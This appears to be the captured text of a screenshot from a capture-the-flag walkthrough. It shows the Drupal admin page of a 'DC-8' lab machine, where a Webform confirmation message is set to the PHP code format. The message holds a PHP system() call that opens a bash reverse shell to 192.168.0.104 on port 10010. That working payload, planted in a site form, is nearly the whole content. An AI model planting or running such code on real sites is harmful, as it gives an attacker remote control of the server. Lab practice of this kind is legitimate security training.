 Content Structure Configuration Help Hello john Log out
Add content Find content
My account Log out
Contact Us DC-8 VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<?php
system('bash -i >& /dev/tcp/192.168.0.104/10010 0>&1');
?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform token replacements.
Token values